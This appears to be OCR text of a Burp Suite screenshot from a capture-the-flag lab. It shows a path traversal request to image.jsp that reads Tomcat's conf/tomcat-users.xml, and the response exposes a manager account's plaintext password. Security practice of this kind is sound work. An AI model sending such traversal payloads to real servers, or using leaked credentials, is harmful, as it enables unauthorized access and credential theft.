 Host Method URL Params Status code Length MIME type Title Notes Time requested
http://host3.dreamhack.gam... GET /image.jsp?file=../../../conf/to... 200 883 XML 15:17:11 17 Nov...
Request
Pretty Raw Hex
\n
1 GET /image.jsp?file=../../../conf/tomcat-users.xml HTTP/1.1
2 Host: host3.dreamhack.games:21196
3 Accept-Language: vi-VN,vi;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jx
l,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: JSESSIONID=A84482164D5BC7F0EBC491437A474308
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=CFB4C66EB6E83621EA09DA3EDBCF9C73; Path=/;
HttpOnly
4 Content-Type: image/jpeg;charset=ISO-8859-1
5 Content-Length: 659
6 Date: Tue, 17 Nov 2026 08:17:11 GMT
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <tomcat-users xmlns="http://tomcat.apache.org/xml"
10
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
11 xsi:schemaLocation="http://tomcat.apache.org/xml
tomcat-users.xsd"
12 version="1.0">
13
14 <role rolename="manager-gui"/>
15 <role rolename="manager-script"/>
16 <role rolename="manager-jmx"/>
17 <role rolename="manager-status"/>
18 <role rolename="admin-gui"/>
19 <role rolename="admin-script"/>
20 <user username="tomcat"
password="P2assw0rd_4_t0mC2tM2nag3r31337"
roles="manager-gui,manager-script,manager-jmx,manager-status,adm
in-gui,admin-script" />
21 </tomcat-users>
Inspector
Notes